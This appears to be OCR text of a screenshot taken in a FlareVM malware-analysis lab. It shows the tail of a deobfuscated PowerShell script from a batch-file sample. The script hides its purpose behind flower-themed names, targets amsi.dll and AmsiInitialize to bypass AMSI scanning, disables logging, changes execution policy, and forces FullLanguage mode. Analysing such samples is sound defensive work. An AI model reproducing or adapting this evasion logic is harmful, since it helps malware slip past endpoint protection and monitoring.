 FlareVM-PMAT (Ultimate embeded) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
*new 2 - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
d6255b39e2be431e6226c8414b75721a16c114960f8a87acc06ea9fa7563006f.bat deobf.bat new 4 new 1 deobf_embed_powershell.bat comments_parts.txt apple.ps1 new 2
428 $targetPeony = Get-SweetFragrance 'amsi.dll'
429 $initializationCamellia = Get-SweetFragrance 'AmsiInitialize'
430 $flowerInfo = Setup-FlowerInterface $targetPeony $initializationCamellia
431
432 if ($flowerInfo) {
433 Manage-FlowerGarden $flowerInfo
434 }
435 } catch { }
436 }
437
438 & {
439 try {
440 Initialize-FlowerGarden | Out-Null
441 Setup-FlowerPolicy | Out-Null
442 Disable-FlowerLogging | Out-Null
443 Setup-FlowerEnvironment | Out-Null
444 Perform-FlowerMaintenance | Out-Null
445 $hibiscusContext = Configure-FlowerFlow
446 if ($hibiscusContext -and $hibiscusContext.SessionState) {
447 $hibiscusContext.SessionState.LanguageMode = 'FullLanguage'
448 }
449 } catch { }
450 } | Out-Null
451
452
Activate Windows
Go to Settings to activate Windows.
Windows PowerShell length : 18,679 lines : 452 Ln : 450 Col : 13 Pos : 18,676 Windows (CR LF) UTF-8 INS
ENG 4:08 AM
IN 10/21/2025
Right Ctrl